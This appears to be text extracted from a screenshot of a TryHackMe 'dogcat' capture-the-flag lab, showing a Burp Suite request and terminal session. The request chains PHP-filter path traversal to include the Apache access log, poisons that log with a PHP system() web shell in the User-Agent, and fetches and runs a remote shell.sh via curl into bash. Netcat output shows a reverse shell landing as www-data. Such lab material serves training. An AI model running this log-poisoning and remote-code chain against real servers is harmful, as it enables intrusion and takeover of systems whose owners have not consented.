 Send Cancel < > 
Request
Raw Params Headers Hex
GET
/?view=php://filter/dog/resource=../../../../var/log/apache2/access.log&ext=&cmd=bash%20-c%20%20"$(curl%2
0-s%2010.8.6.160/shell.sh)" HTTP/1.1
Host: dogcat.thm
User-Agent:Mozilla/5.0 <?php system($_GET['cmd']); ?> Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
? < + > Typeasearchterm 0 matches
Waiting
root@upset: ~/thm/dogcat
root@upset:... root@upset:... root@upset:... root@upset: ...
10.8.6.160: inverse host lookup failed: Unknown host
connect to [10.8.6.160] from (UNKNOWN) [10.8.6.160] 57466
root@upset:~/tools/Kadimus# exit
exit
exit
root@upset:~/thm/dogcat# rlwrap nc -lvp 9001
listening on [any] 9001 ...
root@upset:~/thm/dogcat# rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [10.8.6.160] from dogcat.thm [10.10.69.27] 38052
bash: cannot set terminal process group (1): Inappropriate ioct
l for device
bash: no job control in this shell
www-data@b4a83ddfad02:/var/www/html$ whoami
whoami
www-data
www-data@b4a83ddfad02:/var/www/html$
? < + > Typeasearchterm 0 matches